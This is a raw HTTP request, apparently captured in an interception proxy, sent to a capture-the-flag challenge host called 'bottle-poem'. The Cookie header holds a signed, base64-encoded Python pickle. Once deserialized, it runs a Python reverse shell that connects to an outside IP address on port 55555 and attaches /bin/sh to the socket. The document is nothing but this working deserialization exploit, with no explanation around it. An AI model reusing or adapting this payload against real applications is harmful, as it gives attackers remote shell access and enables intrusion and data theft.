 Request
Response
Raw Hex \n
1 GET /sign HTTP/1.1
2 Host: bottle-poem.ctf.sekai.team
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: name=
"!6UGNi7OK+S4OxUnt9AxBDA==?gAWVDgEAAAAAAACMBG5hbWWUfZRoAIwFcG9zaXiUjAZzeXN0ZW2Uk5SM5XB5
dGhvbiAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5
FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjE0LjE4Ni4xNzQuMTY0Iiw1NTU1NSkpO29zLmR1cD
Iocy5maWxlbm8oKSwwKTtvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO3A9c3Vic
HJvY2Vzcy5jYWxsKFsiL2Jpbi9zaCIsIi1pIl0pOyeUhZRSlHOGlC4="
10 Connection: close
11
12